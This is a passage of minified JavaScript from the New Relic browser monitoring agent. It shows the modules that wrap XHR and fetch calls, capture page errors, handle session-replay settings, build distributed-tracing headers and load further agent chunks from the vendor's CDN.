WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),d=""+s?.location,u=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=u&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),p=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.length>0},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>R,BR:()=>b,Kp:()=>x,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>u,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>d,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",d="cb-start",u="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",x="-end",R="-body",T="cb"+x,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[s[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.305.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.305.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.305.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-ThlgRmXNEfRleWOcB+rCg2BDhJEPTbSIevhrE8IsLDuMof3nL+qxiihoNdjZT5JNtI/4JlzSqBNZSthr7Y6ygA==",249:"sha512-JYoSmdH39Uy5+7v/V9QcH0TwfxIcuGfkLRkZyNpqzHTGe6HYLBcLnXqjgD0cL1mm1WoDp68dSb4IBw4AYptWMg==",212:"sha512-V28ikYA1K2MbjwepZ5YejkSD94BI6oApz0vZgLJBCNdsRiO5FmUQZ13g6LmHjh23nJcVW85Un5HkKn144Fak7A=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)o=s[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.305.0.PROD"]=self["webpackChunk:NRBA-1.305.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(3969);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),x=i(7767),R=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,R.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(782);class P extends E{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class j extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var k=i(6774),C=i(3878),D=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var U=i(4387),F=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=F.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.type="MFE",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,d=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,R.J)(()=>(0,l.R)(55))),(0,U.c7)(t)||u((0,R.J)(()=>(0,l.R)(48,t))),(0,U.yo)(t.id)&&(0,U.yo)(t.name)||u((0,R.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,ue),r(he[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),d={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),d.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,D.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var Re=["load","error","abort","timeout"],Te=Re.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof 